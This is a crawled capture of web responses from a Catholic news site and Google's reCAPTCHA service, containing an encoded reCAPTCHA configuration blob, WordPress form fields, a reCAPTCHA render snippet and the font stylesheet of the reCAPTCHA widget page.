pMOVbMOMVMOYP8K9woB/Zj0/UiQxRCVpwr7CsGQsEyhkw6x2w7YRw6vDvQZwTxdfL1zCucKPwphbUCMFDsOQwrLDhgTDrcK6KE3DoG1yOBFpwo7CmFYew5oxR3PChsO2w4fCpB/CgQfDhhYAw63DnsKCw5sjw5VFYkzDvMK6w7DDksObWMOHDsO5wpNBw45rRQTDj8K0wpjCiSo3TlPCtcOef8KBw5Zzwp3CnmBGNsOUEMK7QBPCmVAgMGXDgn3DpMOzwr0zXMKuHsKJw4RjSMK8KsOLw5nCn0HDk8Otw6Ajf8O1ZzctDMOKw6TCvcOCw4/CnV5mw5JEwpXDhUw2LxRZw7fChT7DskkWLhgcL1NXw7jDjzx1U1EITMK2wrsSw77CpsKJYcK/w6IbMcOsJsOTUH9WwrLDki/DucO8woHCmn/CvVrDjCgGOQItej05V8KtwptjwqFAMRoew6DCrx1jw7fCoUh0wokNAGrClkIHw77DlMK8wq4eTGDCvmjCsMKwGcKiw7PDilpgY8KawrHDi8O2HmIFw47Ct8KLXsKWwrDDvXvClnEbWMK6w6XDq8OuYsK9wr5bw4MJDnTCr8O2CRx5LBHCjVjDsMKOw5XCmsK/w5XCssOgWcOFwqrDp0fDsg/DhmcTwovDqcOnZMKXC8KdN0lewqQzwoB5KgXDoEpUw4rCiHTCgB9Kw4XDhVjDtAF6w6PDo31dw4sSw7DCvCnCsz83w5nCmGVrH3BvT1fDiTwFSsOlS37CvMOhXMKNwpd+EcKqwojCpcO2w5HCtwzCqGciDRwVGnQkw77DqjteTw/CunFDwpfCnMOkw6N5E8Ojwo/[base64]/DsnELwrp6w6hCwq/Cnj/DjsOZTTLDqW7Di8KSwpfDoiHDokTCgMO2woxYFCjCtykcwqdYw71Uw5hFMMKXIl5xw5HCiMKmw5vCnxrDkxjCpG/[base64]/[base64]/DhsKMwqnDkmLCvcKgTsKuw4rDhsKwacKQScOicDTCosK3YXXChMKKKMKENUfCh8OeNMKfw6wFAsKbw6nCiS5XwpkDPSxDwr/DhlvDv8O/w6LDrsKrGSBbw5rDnsKYwrLDpnnDo3NRwrtoQ8OqbMOUw5fCksKKwqLCqFTCtMO5UcKtKcKRwpPDqGVcdnd0WsKQdsKtK8KUworCnMO+w54Gw5NOw6zCmAkPwpPCq2DDjnfCsGLCu3gPwrnDgMOIEcKZwolJRyciw5/CosOrKF/Cs11MwoMww4JTC8K/X2IuQ8K0F33Doht4w7QrwqjDvsO7UcK7I8Ocwo92w63CssKZTsKmXsKAXcKicGY8wobDpcKsLAbDu2/DnMKbRXwEeDg0AA/DksOXGMKYw5ILC8KRw7hqIS3CsnLCpVzCu17CisKxWUjCpMKZLMKvw4V5Q8KmOk7Ck8KOO3w/UsK4ExZCw7I5RsK6dwTDhMOUwpXDhS13esOMRQUdw70lw5PCgcKFKMKuUcKIw6B4wo/Ck8Kdw4PDlyI5XsOnwox8wpPDkg8Cw5nDnWHCusK5woBgwo/DqgnDqiNXw5lzfsKbw7HCgX7DncKqwqjDr8KDw7sLEsOPwoclDcKNUcKqasKBwqLDsR9nw69TOkooCDscTi7DhsKgDgDCqMOaNMO0w7DCrxTDlcKpViE7IcOIdyQxY8OOLj/CkCMZbsKWw5DCtMKzKVfDrG3Dj8OYwprCmsKmf8Kpw6rClQDCocO6w5Jmwp4KJQ/[base64]/DtRTCr8KZF1lkwqovwrxjw77Cv8OQXGlLw6nDocKCw6HDgsKzwp7CjsKkY0TDgBoqV8OKwp3DgkJWwpVxcjbCs3hmwqXCmcKEdErCvsK/OcKDw4PDv0tLFsO8wqXDuiMbFsKJwpc6w6QUw5zDggrDryYiEsORwrsdw6Anw7EhY8OtWDnDtcK7w7w7UcKsQsKiOkbCscK8CgYuwqQ0wojCs8KuAnHClcONU8K2O8KvMsKqdsK/CcKcworCkzYEw4hsVsKra8K/w6sCwo5oXcKgXcKkUcKsJsKuw656Ey/[base64]/[base64]/CvCfCr8Oswr9TB2rCnR7Ds8OowpvDlFYqM8OWw4cvwrozwosJOQJVAks9w4LDtxg5U8K1wqtfwq86wq/[base64]/csK0w6low5zCgw/DusOgw4LCl2XDtcOhLRnCo8K5IsKPFMO/w6TDtwRzCMKOwpvDg8KiH8OHwokww7DDjz0zw4AET8K8wpXCtcOqTsO/QGTCk0M+cXhKET7CmTDClcKqf3pEwqLDiFxfwrzDs8KiwqrCp8KiClXDuzHDkwHCrGdkPMKEdjp7w7HClMOaVMKGEFk/FMK6wqY1w6jDvcOvTsKYaUbDijnCocK0F8KrXsK3woJIwqPCtTI8dMK/wrg\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,788],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FnfrklPOUoAGKsbOxTIZwh1bXHpP+i6iDd8QoIk/z3E\\u003d\x22,1,0,null,1,1769540300864,0,0,[56],null,[91,232,161,137],\x22RC-DYhdWf_hOQz1Ag\x22,null,null,null,null,null,\x220dAFcWeA58EiaiWIw65P339-JgKmem2wnDs-YIk68eWbWKGkRWsAdnwffY-Fg9CaBbxb8EX7t8vUsCJQciSX1A-2xJkAeJc3cWGw\x22,1769623100655]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -294
content:
<input type="hidden" name="register-security" value="5b125f7d32" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -358
content:
<script>

        var recaptcha_popup;

            recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                'theme': 'light'

            });</script><div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');"><i class="fa fa-refresh"></i> Reload</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -574
content:
<input type="hidden" name="register-security" value="5b125f7d32" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=w660yjbae9xw
body_size: 49248
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ieh7_8NrUgGG0G0KZctegg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
